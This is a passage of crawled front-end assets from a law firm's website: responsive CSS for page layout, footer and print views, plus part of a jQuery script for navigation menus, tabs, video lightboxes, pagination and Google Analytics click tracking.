        padding-left: 105px !important;
        padding-right: 105px !important;
    }

    .sg-pagewidth-inner {
        max-width: 1440px;
        padding-left: 143px;
        padding-right: 143px;
    }

    .sg-pagewidth .sg-pagewidth-inner {
        padding-left: 105px;
        padding-right: 105px;
    }

    .wb-widget {
        float: right;
    }

    .careers_page .inset-video-wrap {
        float: right; 
    }

    ul.sub-menu {
        margin-right: 15px;
        margin-left: -10px;
    }

    .horz-widgets .wb-widget {
        float: none;
        margin: 0 auto;
    }

    .sidebarImageWrap.no-image {
        min-height: 240px;
        margin-top: 0;
    }

    .footer-content-mobile {
        display: none;
    }

    .footer-content {
        display: block;
        background-color: #fff;
        color: #000;
        min-height: 475px;
        padding-bottom:20px;
    }

    .subscribe-box a#SignUpSubmit {
        margin-top:0;
        margin-left: 20px;
    }

    .footer-content .footer-row-top {
        padding-top: 36px;
    }

    .footer-content a.home-link {
        margin-bottom: 36px;
        display: block;
    }

    .footer-row-middle-offices .offices-list ul {
        padding-left: 0;
        padding-bottom: 15px;
    }

    .footer-content .footer-row-middle {
        padding-top: 20px;
    }

    .footer-menu {
        display: flex;
        justify-content: space-between;
    }

    .footer-content .footer-menu a {
        color: #0047FF !important;
        font-family: "montserrat",sans-serif;
        font-size: 16px;
        font-style: normal;
        font-weight: 800;
        line-height: 1.2;
        letter-spacing: 0.9px;
        text-transform: uppercase;
        float: left;
        display: inline-block;
        margin-bottom: 20px;
    }

    .footer-content .footer-menu .keep-togther {
        display: inline-block;
    }

    .footer-content .footer-row-middle .footer-menu a {
        color: #000 !important;
        font-size: 16px;
        font-style: normal;
        font-weight: 400;
        line-height: 26px;
        font-family: "miller-text",serif;
        text-transform: revert;
    }

    .footer-content .footer-row-bottom .bottom-text {
        font-size: 16px;
        font-weight: 400;
        color: #000;
    }

    .footer-content .disclaimer {
        font-size: 16px;
        font-weight: 400;
        color: #000;
        margin-bottom: 4px;
    }

    .footer-content .footer-social {
        padding: 10px 0 30px 0;
    }

    .footer-content .footer-social a {
        color: #fff;
    }

    .footer-content .footer-social i {
        font-size: 23px;
        margin-right: 8px;
        color: #0033A0;
        opacity: 1;
    }

    .footer-content .footer-social .svg-twitter {
        margin-right: 8px;
    }

        .footer-content .footer-social .svg-twitter svg {
            height: 24px;
            width: 21px;
            vertical-align: sub;
            fill: #0033A0;
        }

        .footer-content .footer-social .svg-tiktok {
            height: 24px;
            width: 24px;
            vertical-align: sub;
            fill: #0033A0;
            opacity: 1;
        }


    .sidebarImageWrap {
        width: 650px;
        position: absolute;
        top: -40px;
        left: calc(50% + 110px);
        z-index: 1;
    }

    .RIBox {
        margin-top: 36px;
        min-height: 207px;
    }

 

    a.hp-image-wrap__button {
        margin: 15px 75px;
    }

    /* media shared */
    .media-header .media-header-image {
        width: 48%;
        left: calc(16% + 144px);
    }


    /* bio */
    .showbio_page .overview {
        padding-right: 40px;
    }

    .showbio_page .sg-col-lg-9.customtab-pad {
        padding-right: 40px;
    }

    .showbio_page .overview-lower .subHead {
        padding-top: 10px;
    }

    .showbio_page .bioInfoWrap {
        padding-left: 100px;
        line-height: 1.4;
    }

    .showbio_page .bioImageWrap .bioImageWrapInner {
        min-height: 396px;
    }

    .showbio_page .bioWhiteSidebar {
        top: -45px;
    }

    /* people pages */
    .showpeoplepage_page .feature-image {
        display: block;
        position: absolute;
        left: 0;
        top: -50px;
        padding-right: 11px;
        padding-bottom: 6px;
    }

        .showpeoplepage_page .feature-image img {
            padding-right: 11px;
            padding-bottom: 10px;
        }

    .showpeoplepage_page .feature-image__caption {
        font-size: 10px;
        max-width: 307px;
        max-height: 32px;
        overflow: hidden;
        padding: 0 0 2px 31%;
        margin-top: -12px;
        line-height: 1;
        color: #000;
        background: none;
    }

    .showpeoplepage_page .white-section-sidebar {
        padding-top: 150px;
        padding-right: 25px;
    }

    .showpeoplepage_page .white-section-body {
        padding-left: 0;
    }

    /* our firm */
    .our-firm_page .white-section-sidebar .firm-feature-image {
        display: block;
        position: absolute;
        bottom: -50px;
    }

        .our-firm_page .white-section-sidebar .firm-feature-image img {
            width: 365px;
        }

    .our-firm_page .white-section-body {
        padding-left: 30px;
    }

        .our-firm_page .white-section-body .firm-subtitle {
            padding: 49px 84px 0 151px;
        }

    /* locations */
    .showoffice_page .white-section {
        padding-top: 105px;
        padding-bottom: 105px;
    }

    .showoffice_page .sidebarImageWrap {
        right: auto;
    }

        .showoffice_page .sidebarImageWrap img {
            width: 100%;
        }

    .showoffice_page .keyContacts {
        position: absolute;
        top: calc(100% - 80px);
        left: 150px;
    }

    .locations_page .map-wrap {
        height: 75vh;
    }


    /* Client Success Map */
    .showclientsuccessmap_page .map-wrap {
        height: 75vh;
    }


    /* carers */
    .showcareerpage_page .feature-image {
        display: block;
        position: absolute;
        left: 0;
        top: -50px;
        padding-right: 11px;
        padding-bottom: 6px;
    }

    .showcareerpage_page .feature-image__caption {
        font-size: 10px;
        max-width: 350px;
        max-height: 32px;
        overflow: hidden;
        padding: 0 0 2px 31%;
        margin-top: 1px;
        line-height: 1;
        color: rgba(107, 107, 107, 0.8);
        background: none;
    }

    .showcareerpage_page .keyContacts {
        width: 300px;
    }

    .showcareerpage_page .applyNow {
        width: 300px;
    }


    .career-sidebar-widget .wb-widget {
        float: none;
        width: 300px;
    }

    .thoughtleadershipFeatureTitle {
        font-size: 22px;
        font-weight: 400;
    }


    .thoughtleadershipFeature .box {
        padding: 20px;
    }

    .thoughtleadership_page .results-text {
        padding-top: 0;
    }

    .thoughtleadershipResults h4 {
        margin-top: 0;
        border-bottom: none;
        padding-bottom: 0;
    }

    .thoughtleadershipSidebarWidgets {
        margin-top: 60px;
        margin-right: 60px;
        width: auto;
    }

    /* Industries/Services */
    .showservice_page .sidebarImageWrap .keyContacts,
    .showindustry_page .sidebarImageWrap .keyContacts,
    .showcareerstory_page .sidebarImageWrap .keyContacts,
    .showspecialtypage_page .sidebarImageWrap .keyContacts,
    .showmentorstory_page .sidebarImageWrap .keyContacts,
    .showcasestudy_page .sidebarImageWrap .keyContacts { width: 300px; padding: 25px; background: #F7F9FD; position: absolute; top: calc(100% - 80px); left: 127px; right: auto; }

    .showservice_page .sidebarImageWrap > img,
    .showindustry_page .sidebarImageWrap > img,
    .showcareerstory_page .sidebarImageWrap > img,
    .showmentorstory_page .sidebarImageWrap > img,
    .showspecialtypage_page .sidebarImageWrap > img,
    .showcasestudy_page .sidebarImageWrap > img { max-width: 100%; }

    .showservice_page .white-section,
    .showindustry_page .white-section,
    .showcareerpage_page .white-section,
    .showcareerstory_page .white-section,
    .showspecialtypage_page .white-section,
    .showmentorstory_page .white-section,
    .showpeoplepage_page .white-section,
    .showcasestudy_page .white-section { padding: 105px 45px; }

    .showservice_page .sidebarImageWrap,
    .showindustry_page .sidebarImageWrap,
    .showcareerstory_page .sidebarImageWrap,
    .showmentorstory_page .sidebarImageWrap,
    .showspecialtypage_page .sidebarImageWrap,
    .showcasestudy_page .sidebarImageWrap { padding-top: 0; }

    /* careers */
    .showcareerpage_page .careerSidebar {
        margin-top: 120px;
    }
}
/* ########## END : Responsive/Desktop+ ############################################################ */


/* subscribe box custom breakpoint */
@media only screen and (min-width : 1280px) {
    .subscribe-box__text {
        display: inline-block;
        font-family: "miller-display",serif;
        font-weight: 300;
        letter-spacing: 0;
        font-size: 24px;
        font-style: normal;
        line-height: 1.2;
    }
}

/* homepage extra sizing */
@media only screen and (min-width : 1681px) {
    .index_page .hp-text h2 {
        font-size: 160px;
    }
    .index_page .hp-text {}
}

@media only screen and (min-width : 1400px) {
    .tagline, .caps__title {
        font-size: 70px !important;
    }
    .hb-blue-heading-text h2 {
        font-size: 70px !important;
    }
    .search_page .hb-blue-heading-text h2 {
        max-width: 975px;
    }
    .retailinsitute_page .tagline, .showcasestudy_page .tagline, .showoffice_page .tagline {
        font-size: 70px !important;
    }
}

    /* ios input zoom workaround */
    @supports (-webkit-overflow-scrolling: touch) {
        select,
        textarea,
        input {
            font-size: 16px !important;
        }

        .bios_page .search .SearchSubmit {
            height: 48px;
        }

            .bios_page .search .SearchSubmit:after {
                top: 16px;
            }

        textarea, input.text, input[type="text"], input[type="button"], input[type="submit"], .input-checkbox {
            -webkit-appearance: none;
            border-radius: 0;
        }
    }

    @media only screen and (min-width : 2200px) {
        .index_page .hp-image-wrap {
            width: 50vw !important;
        }
    }


    @media only screen and (min-width : 768px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {
        .thought-leadership .result-item__wrap {
            flex-basis: 29% !important;
        }
    }


--- FILE ---
content_type: text/css
request_url: https://www.huschblackwell.com/assets/styles/caps-shared.css?v=3
body_size: 1533
content:

.caps__title {
    padding: 10px 0 20px 0;
    margin-bottom: 20px;
    color: #0047FF;
    font-family: "miller-display",serif;
    font-weight: 200;
    letter-spacing: 0;
    font-size: 40px;
    font-style: normal;
}

.caps__tagline {
    font-family: "miller-display",serif;
    font-size: 27px;
    margin: 36px 0;
    font-weight: 700;
}

.caps__sidebar-left {
    padding-right: 50px;
}
.caps__sidebar-left h2 {
    font-size: 18px;
}

.caps__side-menu a {
    display: block;
}

    .caps__side-menu a.active {
        font-weight: bold;
    }

.caps_focus-list {padding-top:6px;}
.caps_focus-list a {
    display: block;
    padding: 6px 0;
    font-size: 16px;
}

.caps__sidebar-subhead {
    margin-top: 30px;
    padding-top: 30px;
 
}

.caps__side-menu--mobile {
    padding-bottom: 20px;
}

    .caps__side-menu--mobile a {
        padding: 15px 20px;
        background: #F7F7F7;
        border: 1px solid #DCE2EB;
        cursor: pointer;
        position: relative;
        width: 100%;
        display: none;
    }

        .caps__side-menu--mobile a.active {
            display: inline-block;
        }

            .caps__side-menu--mobile a.active:after {
            color: #0033A0;
            content: "+";
            position: absolute;
            right: 8px;
            top: 36%;
            line-height: 1;
        }

.caps__maintab-menu {
    display:none;
}

.caps__maintab-menu--mobile {
    padding-bottom: 20px;
}

    .caps__maintab-menu--mobile a {
        padding: 15px 20px;
        background: #F7F7F7;
        border: 1px solid #DCE2EB;
        cursor: pointer;
        position: relative;
        width: 100%;
        display: none;
    }

        .caps__maintab-menu--mobile a.active {
            display: inline-block;
        }

            .caps__maintab-menu--mobile a.active:after {
                color: #0033A0;
                content: "+";
                position: absolute;
                right: 8px;
                top: 36%;
                line-height: 1;
            }


.caps__expanders {margin:30px 0;}

.tab-content.active {
    margin-bottom: 30px;
    padding-bottom: 30px;
    border-bottom: solid 4px #0033A0;
}

.caps__tl .mediaListItem {
    padding: 15px 0;
    line-height: 1.6;
    border-bottom: none;
}

.caps__tl .medialistTypeBox {
    padding: 0;
}

.caps_focus-mobile {margin-bottom:30px;}

.caps__tl .sat-paging-echo {
    font-family: "montserrat",sans-serif;
    padding: 0 13px;
    line-height: 30px;
    vertical-align: bottom;
    display: inline;
}

.caps__tl h3 {
    font-size: 22px;
}

.caps__client-results-body h3 {
    margin-bottom: 6px;
}

.mediaListItem__teasertext h3 {
    font-size: 20px;
    padding-top: 8px;
    color: inherit;
}

.caps__tl a.mediaListItemTitle {
    text-decoration: none;
    padding: 6px 0;
    display: block;
    color: #0047FF;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
    font-size: 27px;
    font-style: normal;
}

.caps__client-results-body {
    padding-top: 60px;
}

.miscpagetype .caps__tl .mediaListItem {
    padding: 10px 0;
}


.miscpagetype .caps__tl .mediaListItemTitle {
}

.miscpagetype .caps__tl .medialistTypeBox {
    font-size: 16px;
}

    @media only screen and (min-width : 768px) {
        .caps__feature-image img {
        width: 375px;
        padding-bottom: 10px;
    }

        .keyContacts {
            width: 300px;
            padding: 25px;
            background: #F7F9FD;
            margin: 0 auto;
        }

    .caps__mainbody {
        padding-right: 50px;
    }

   .tab-content.active {
        border-bottom: none;
    }

    .caps__custom {
        padding: 16px 0;
    }
}

@media only screen and (min-width: 768px) {
    .caps__title {
        font-size: 4.6875vw;
    }
    .caps__side-menu {
        position: relative;
        top: 15px;
        margin-bottom: 0;
        background-color: #0047FF;
        padding:20px;
    }

        .caps__side-menu .side-menu__parent,  .caps__side-menu a {
            font-family: "montserrat",sans-serif;
            font-size: 12px;
            font-style: normal;
            font-weight: 800;
            line-height: 20px;
            letter-spacing: 0.24px;
            text-transform: uppercase;
            color: #fff;
            display: block;
            padding: 10px;
            border-bottom: 1px solid #DCE2EB;
        }

            .caps__side-menu a.active {
                color: #0047FF;
                background: #fff;
            }

        .caps__side-menu .side-menu__sub a {
            border-bottom:none;
        }

}

@media only screen and (min-width: 1241px) {

        .showservice_page .white-section, .showindustry_page .white-section {
            padding: 105px 45px;
        }

        .center-section {
            background-color: #FFFFFF;
            margin-bottom: 0 !important;
        }

        .caps__title {
            padding: 26px 0 36px 0;
        }

        .caps__sidebar-left {
            margin-top: 120px;
        }

        .caps__feature-image {
            display: block;
            position: absolute;
            left: 0;
            top: -50px;
            padding-right: 11px;
            padding-bottom: 6px;
        }

        .caps__side-menu--mobile {
            display: none !important
        }

        .side-menu__sub {
            display: none;
        }

            .side-menu__sub button {
                cursor: pointer;
                display: block;
            }


            .caps__side-menu .side-menu__parent:focus {
                outline: none;
            }

            .caps__side-menu .side-menu__parent:after {
                color: #fff;
                content: " +";
                line-height: 1;
            }

            .caps__side-menu .side-menu__parent.open {
                margin-bottom: 4px;
            }

                .caps__side-menu .side-menu__parent.open:after {
                    content: " -";
                }

                .caps__side-menu .side-menu__parent.open + .side-menu__sub {
                    display: block;
                    margin-top: 10px;
                }

        .caps__side-menu .side-menu__sub a {
            margin-left: 22px;
        }


        /** tab main*/

        .caps__maintab-menu {
            margin: 20px 0;
            border-bottom: 2px solid #0033A0;
            padding-bottom: 8px;
            display: block;
        }

            .caps__maintab-menu a {
                padding-right: 20px;
                padding-bottom: 3px;
                color: #000;
                font-size: 19px;
            }

                .caps__maintab-menu a.active {
                    font-weight: bold;
                    color: #0033A0;
                }


        .caps__maintab-menu--mobile {
            display: none !important
        }


        .caps__maintab-menu .side-menu__parent {
            color: #000;
            font-size: 19px;
            line-height: 1.3;
            margin-bottom: 10px;
            padding: 0;
            cursor: pointer;
        }

            .caps__maintab-menu .side-menu__parent:focus {
                font-weight: bold;
                outline: none;
            }

            .caps__maintab-menu .side-menu__parent:after {
                color: #000;
                content: " +";
                line-height: 1;
            }

            .caps__maintab-menu .side-menu__parent.open {
                margin-bottom: 4px;
            }

                .caps__maintab-menu .side-menu__parent.open:after {
                    content: " -";
                }

                .caps__maintab-menu .side-menu__parent.open + .side-menu__sub {
                    margin-top: 10px;
                }

        .caps__maintab-menu .side-menu__sub a {
            margin-left: 22px;
        }
    }

@media only screen and (min-width: 1450px) {

        .caps__feature-image img { width: 400px; padding-bottom: 11px; padding-right: 11px; }

}

--- FILE ---
content_type: text/css
request_url: https://www.huschblackwell.com/assets/styles/lower-features-shared.css?v=7
body_size: 521
content:
.lowerbox__wrap {
    display: flex;
    align-items: flex-start;
    background: #fff;
    flex-wrap: wrap;
    width: 100%;
    padding: 20px;
    gap: 20px;
    justify-content:center;
}

.lowerbox__wrap--has-image {
 
}

.lowerbox__quote-open { position: absolute; left: -33px; display: block; font-size: 57px; line-height: 1; }


.lowerbox__quote {
    color: #00109F;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
    font-size: 24px;
    font-style: normal;
    font-weight: 400;
    line-height: 1.2;
    position: relative;
}

    .lowerbox__quote p {
        color: #00109F;
        font-family: "miller-display",serif;
        font-weight: 300;
        letter-spacing: 0;
        font-size: 24px;
        font-style: normal;
        line-height: 1.2;
    }

.lowerbox__source {
    margin-top: 30px;
    font-size: 18px;
    font-weight: 400;
    line-height: 1.2;
}

a.btn.lowerbox__link {
    margin-top: 15px;
    color:inherit;
    border-color: inherit;
}
    a.btn.lowerbox__link:hover {
        color:#fff;
    }

    .lowerbox__image {
        border-radius: 100%;
        flex-shrink: 0;
        width: 100%;
        max-width: 215px !important;
        max-height: 215px !important;
        object-fit: cover;
        object-position: top center;
        margin-bottom: 20px;
    }

.lowerbox__info {
    text-align: left;
    padding-left:25px;
}

.capabilities_page .lowerbox__info { padding-left: 0; }

.lowerbox__source-image { float: left; margin-right: 10px; }

@media only screen and (min-width: 768px) {
    .lowerbox__source {
        display: flex;
    }

    .lowerbox__info {padding-left: 0; }

    .lowerbox__quote-open { line-height: inherit; font-size: 2.2vw; left: -15px; }
    .lowerbox__wrap {
        justify-content: flex-start;
        margin-top: 105px;
    }

    .showservice_page .lowerbox__wrap, .showindustry_page .lowerbox__wrap { 
        margin-top: 0; 
    }

    .lowerbox__wrap--remove-top-padding .lowerbox__wrap {margin-top:0;}
    .lowerbox__wrap--remove-top-padding { margin-top: -105px; display: inline-block; }

    .lowerbox__image { max-width: 315px !important; max-height: 315px !important; }

    .lowerbox__quote {
        font-size: 2.1vw;
    }

        .lowerbox__quote p {
            font-size: 2.1vw;
        }

}

    @media only screen and (min-width: 1024px) {
        .lowerbox__wrap {
            flex-wrap: nowrap;
            padding: 50px 20px;
            gap: 50px;
        }

        a.btn.lowerbox__link {
            margin-top: 33px;
        }

        .lowerbox__image {
            padding-bottom: 0;
        }
    }

    @media only screen and (min-width: 1200px) {
        .lowerbox__quote p {
            font-size: 2.1vw;
        }
        .lowerbox__quote-open {
            left: -30px;
        }
        .lowerbox__wrap {
            padding: 50px 0;
        }
    }

--- FILE ---
content_type: text/css
request_url: https://www.huschblackwell.com/assets/styles/style_print.css
body_size: 62
content:
@import url("/satlib/h/style/base.ashx");

/* base typography overrides */
html,body,input,select,textarea,button {font-family:Arial,Helvetica,sans-serif;}
body {font-weight:300;color:#000;}

h1,h2,h3,h4,h5,h6,h7,h8,h9 {font-weight:400;}
b,strong {font-weight:400;}

.wb-content p, .wb-content span, .wb-content div {line-height:inherit!important;font-size:inherit!important;}

/* page container */
.page-nav-logo-link > img {display:block;width:auto;height:48px;margin:0 0 10px 0;}
.logo-color {margin-top:25px;}

/* shared */
.sharedbasenav > a { font-size: 23px; line-height: 32px; color: #000; font-weight: 400; display: none; }
.sharedbasenav-pop-body {margin:0 0 24px 0;}
.footer-content {display:none;}

/* media */
.media-left .media-date {margin-bottom:15px;font-weight:bold;}
.media-center .media-type {display:none;}
.media-sidebar-section h2, .media-files-box h2 {margin-top:20px;}

--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-1df0db88-69b5-506e-4fd4-aadc95294920';
}

--- FILE ---
content_type: application/javascript
request_url: https://www.huschblackwell.com/assets/scripts/sat.custom.js?mod=20240403
body_size: 5719
content:
// map $ safely to jQuery
(function ($) {

    // standard dispatches on DOM load
    $(function () {

        // your custom site wide js here

        $(".menu-toggle").on("click", function () {
            $(".pagenav").toggleClass("open");
            $('.menu-toggle').not(this).trigger('focus');
            if ($(".pagenav").hasClass('open'))
                $('.main-menu a, .main-menu .menu-toggle, .main-menu .menu-search').removeAttr('tabindex');
            else
                $('.main-menu a, .main-menu .menu-toggle, .main-menu .menu-search').attr('tabindex', -1);
        });

        $(document).on('keyup', function (e) {
            //esc
            if ($(".pagenav").hasClass("open") && e.keyCode === 27) {
                $(".pagenav").removeClass("open");
                $('.menu-toggle').first().trigger('focus');
                $('.main-menu a, .main-menu .menu-toggle, .main-menu .menu-search').attr('tabindex', -1);
            }

            if ($('.next-btn').length > 0 && e.keyCode === 39) {
                $('.next-btn').trigger('click');
            }

            if ($('.prev-btn').length > 0 && e.keyCode === 37) {
                $('.prev-btn').trigger('click');
            }
        });

        $(".expanderItem").on("click", ".expanderTitle", function () {
            var parent = $(this).parent();
            var parentHadDefaultOpen = parent.hasClass("defaultOpen");
            $(this).siblings(".expanderBody").slideToggle(function () {
                parent.removeClass("defaultOpen"); //just remove it on first interaction, after animation, so we dont have to do really fancy CSS
            });
            parent.toggleClass("active");
        });

        
        $('a[href*="youtu"], a[href*="vimeo"]').not(".menu-social a, .footer-social a").satVideoLightBox();

        // header search
        $(".menu-search").on("click", function () {
            document.location.href = "/search";
            return false;
        });

        // mobile nav
        $(".pagenav").on("click", ".sub-toggle", function () {
            var parent = $(this).parent();
            parent.toggleClass("active");
            $(".menu-col").not(parent).removeClass("active");
        });

    });
    
    function subscribe_set_cookie() {
        var d = new Date();
        d.setTime(d.getTime() + (365 * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toUTCString();
        document.cookie = "SAT-SUBCLS=true;" + expires + ";path=/;SameSite=Lax";
    }

    function subscribe_exists() {
        var name = "SAT-SUBCLS=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') {
                c = c.substring(1);
            }
            if (c.indexOf(name) === 0) {
                if (c.substring(name.length, c.length).length > 0) {
                    return true;
                }
                return false;
            }
        }
        return false;
    }


}(jQuery));
// end safe mapping of $ to jQuery...and yet $ is still used below



// ------------ GLOBAL ACCESSIBLE FUNCTIONS? -------------
var QueryStringToHash = function QueryStringToHash(query) {
    var query_string = {};
    var vars = query.split("&");
    for (var i = 0; i < vars.length; i++) {
        var pair = vars[i].split("=");
        pair[0] = decodeURIComponent(pair[0]);
        pair[1] = decodeURIComponent(pair[1]);
        // If first entry with this name
        if (typeof query_string[pair[0]] === "undefined") {
            query_string[pair[0]] = pair[1];
            // If second entry with this name
        } else if (typeof query_string[pair[0]] === "string") {
            var arr = [query_string[pair[0]], pair[1]];
            query_string[pair[0]] = arr;
            // If third or later entry with this name
        } else {
            query_string[pair[0]].push(pair[1]);
        }
    }
    return query_string;
};

// return TRUE if we are in the "mobile view" of the site
function site_ismobilesize() {
    return $('#pagemarker-md').css('visibility') !== 'visible';
}




// ------------- CUSTOM ANALYTICS BEHAVIORS ---------------
// handle the custom analytics workload for a click
function customanalytics_click(el, sga_action_attr, sga_label_attr) {
    var elTarget = el.attr('target');
    var filetypes = /\.(zip|exe|dmg|pdf|doc.*|xls.*|ppt.*|mp3|txt|rar|wma|mov|avi|wmv|flv|wav)$/i;
    var baseHref = '';
    if ($('base').attr('href') !== undefined) {
        baseHref = $('base').attr('href');
    }

    var track = true;
    var href = (typeof (el.attr('href')) !== 'undefined') ? el.attr('href') : "";
    var isThisDomain = href.match(document.domain.split('.').reverse()[1] + '.' + document.domain.split('.').reverse()[0]);

    if (!href.match(/^javascript:/i)) {
        var elEv = []; elEv.value = 0, elEv.non_i = false;
        if (href.match(/^mailto\:/i) && !el.is('[data-lity-target]')) {
            elEv.category = "email";
            elEv.action = "click";
            elEv.label = href.replace(/^mailto\:/i, '');
            elEv.loc = href;
        }
        else if (href.match(filetypes)) {
            var extension = (/[.]/.exec(href)) ? /[^.]+$/.exec(href) : undefined;
            elEv.category = "download";
            elEv.action = "click-" + extension[0];
            elEv.label = href.replace(/ /g, "-");
            elEv.loc = baseHref + href;
        }
        else if (href.match(/^https?\:/i) && !isThisDomain) {
            elEv.category = "external";
            elEv.action = "click";
            elEv.label = href.replace(/^https?\:\/\//i, '');
            elEv.non_i = true;
            elEv.loc = href;
        }
        else if (href.match(/^tel\:/i)) {
            elEv.category = "telephone";
            elEv.action = "click";
            elEv.label = href.replace(/^tel\:/i, '');
            elEv.loc = href;
        }
        else if (el.is('[' + sga_action_attr + ']')) {
            // SGA custom tagged links!
            elEv.category = "internal";
            elEv.action = el.attr(sga_action_attr);
            elEv.label = el.is('[' + sga_label_attr + ']') ? el.attr(sga_label_attr) : el.text();
            elEv.loc = href;
        }
        else track = false;

        if (track) {
            // fire off the tracking activity and return result
            return customanalytics_track(elEv, elTarget);
        }
        else {
            return true;
        }
    }
}

// create a tracking event for GA navigation
function customanalytics_spawnevent(category, action, label, loc) {
    var elEv = [];
    elEv.value = 0;
    elEv.non_i = false;
    elEv.category = category;
    elEv.action = action;
    elEv.label = label;
    elEv.loc = loc;
    return elEv;
}

// fire off the actual tracking
function customanalytics_track(elEv, elTarget) {
    if (typeof ga !== 'undefined') {
        ga('send', 'event', elEv.category.toLowerCase(), elEv.action.toLowerCase(), elEv.label.toLowerCase(), elEv.value, elEv.non_i);
    }
    if (typeof _gaq !== 'undefined') {
        _gaq.push(['_trackEvent', elEv.category.toLowerCase(), elEv.action.toLowerCase(), elEv.label.toLowerCase(), elEv.value, elEv.non_i]);
    }

    if (elEv.category !== 'email' && elEv.loc !== '#' && (elTarget === undefined || elTarget.toLowerCase() !== '_blank')) {
        setTimeout(function () { location.href = elEv.loc; }, 400);
        return false;
    }
    else {
        return true;
    }
}

$.fn.satVideoLightBox = function () {
    return this.each(function () {
        var myel = $(this);
        var myhref = myel.attr('href');
        if (myhref !== null && myhref !== '') {
            // check for appropriate patterns!
            var patternVimeo = /(?:http?s?:\/\/)?(?:www\.)?(?:vimeo\.com)\/?(.+)/g;
            var patternYouTube = /(?:http?s?:\/\/)?(?:www\.)?(?:youtube\.com|youtu\.be)\/(?:watch\?v=)?(.+)/g;
            var embedContent = '';

            // replacement embed code
            if (patternVimeo.test(myhref)) {
                myel.attr("data-lity-target", myhref);
                myel.attr("data-lity", "");
            }
            else if (patternYouTube.test(myhref)) {
                if (myhref.indexOf('/channel/') === -1 && myhref.indexOf('music.youtube') === -1) { /* ignore youtube links that are to channel pages or podcast/music */
                    myel.attr("data-lity-target", myhref);
                    myel.attr("data-lity", "");
                }
            }

        }
    });
};



var visibleY = function (el) {
    var rect = el.getBoundingClientRect();
    var top = rect.top;
    var height = rect.height;
    el = el.parentNode;
    // Check if bottom of the element is off the page
    if (rect.bottom < 0) return false;
    // Check its within the document viewport
    if (top > document.documentElement.clientHeight) return false;
    do {
        rect = el.getBoundingClientRect();
        if (top <= rect.bottom === false) return false;
        // Check if the element is out of view due to a container scrolling
        if ((top + height) <= rect.top) return false;
        el = el.parentNode;
    } while (el !== document.body);
    return true;
};

function bindmobiletabs(tabsclass, mobiletabsclass, breakpointpx) {
    if ($(window).width() <= breakpointpx) {

        var visibleCount = 0;
        $(tabsclass + " a").each(function (index) {
            if ($(this).css('display') !== 'none') {
                visibleCount += 1;
            }
            else {
                $(mobiletabsclass + ":not(" + tabsclass  +") a[href='" + $(this).attr("href") + "']").remove();
            }
        });

        if (visibleCount === 0 || visibleCount === 1) {
            $(mobiletabsclass + "").hide();
            $('.tab-content[data-sattabs-id="overview"]').addClass("active");
            return;
        }
        if (!window.location.hash.slice(1)) {
            $('.tab-content[data-sattabs-id="overview"]').addClass("active");
        }

        var activeTab = $(".tab-content.active").attr("data-sattabs-id");
        if (!activeTab) { activeTab = "overview"; }

        $(mobiletabsclass + ' a[href="#' + activeTab + '"]').addClass("active");

        $(mobiletabsclass).off("click", "a.active").on("click", "a.active", function () {
            $(mobiletabsclass + " a:not(.active)").slideToggle(function () {
                if ($(this).is(':visible'))
                    $(this).css('display', 'inline-block');
            });
        });

        $(mobiletabsclass + "").off("click", "a:not(.active)").on("click", "a:not(.active)", function () {
            $(mobiletabsclass + " a.active").removeClass("active");
            $(this).addClass("active");
            $('.tab-content').removeClass("active");
            $('.tab-content[data-sattabs-id="' + $(this).attr("href").replace("#", "") + '"]').addClass("active");

            $(mobiletabsclass + " a:not(.active)").slideUp(function () {
                if ($(this).is(':visible'))
                    $(this).css('display', 'inline-block');
            });

            setTimeout(function () {
                var offsetMenu = $(mobiletabsclass + "").height();
                offsetMenu = offsetMenu / 2;
                offsetMenu = offsetMenu - (offsetMenu * 2) + 15;
                $(window).stop(true).scrollTo($(".tab-content:visible").first(), { duration: 200, offset: offsetMenu });
            }, 500);

        });
    }
}

$(function () {
    $.fn.CustomInjectPagedResults = function (elements, itemsperpage, groupclass, noresultsmsg, pagingcontainer) {
        var outputcontainer = $(this);
        var totalitems = elements.length;
        var totalpages = Math.ceil(totalitems / itemsperpage);

        // wipe the output container
        outputcontainer.empty();

        var loadpage = 1;

        // combine pages with tabs if the pagination is in a tab
        if (outputcontainer.parents("[data-sattabs-id]").length > 0) {
            if (window.location.hash.indexOf("_") > -1) {
                var parent = outputcontainer.parents("[data-sattabs-id]");
                var currenthash = parent.attr("data-sattabs-id").split("_")[0];

                if (window.location.hash.split("_")[0] === '#' + currenthash) {
                    $("[data-sattabs-id]").removeClass("active");
                    $("[data-sattabs-global-tab]").removeClass("active");
                    $("[data-sattabs-id='" + currenthash + "']").addClass("active");
                    $("[data-sattabs-id='" + currenthash + "']").show();
                    $("[data-sattabs-global-tab='" + currenthash + "']").addClass("active");
                    $("a[href='#" + currenthash + "']").attr("href", '#' + currenthash + "_" + window.location.hash.split("_")[1]).attr("data-sattabs-global-tab", currenthash + "_" + window.location.hash.split("_")[1]).addClass("active");;
                    parent.attr("data-sattabs-id", currenthash + "_" + window.location.hash.split("_")[1]);
                    parent.attr("data-sattabs-global-body", currenthash + "_" + window.location.hash.split("_")[1])

                    loadpage = parseInt(window.location.hash.split("_")[1]);
                }
            }
        }

        // run our wrapping operation that groups elements together and pops them into the output area
        var sliceidx = 0;
        var pageidx = 0;
        var group;
        // keep looping as long as we can make more groups!
        while ((group = elements.slice(sliceidx, sliceidx += itemsperpage)).length) {
            var newgroup = group.wrapAll('<div data-pageindex="'+ pageidx +'" class="' + groupclass + ' '+ groupclass +'_' + pageidx +'"></div>').parent();
            if (pageidx !== (parseInt(loadpage)-1)) {
                // only first page is visible by default
                newgroup.hide();
            }
            outputcontainer.append(newgroup);
            pageidx += 1;
        }
           

        outputcontainer.on('pagechange', function () {
            setTimeout(function () {
                $(window).stop(true).scrollTo(outputcontainer, { duration: 200, offset: -15 });
            }, 200);

            var pageIndex = $("[data-pageindex]:visible").attr("data-pageindex");
            pageIndex++;

            if (window.location.hash.indexOf("_") > -1) {
                window.location.hash = window.location.hash.split("_")[0] + '_' + pageIndex;
            }
            else {
                window.location.hash = '#' + $(".tab-content.active").attr("data-sattabs-id") + '_' + pageIndex;
            }

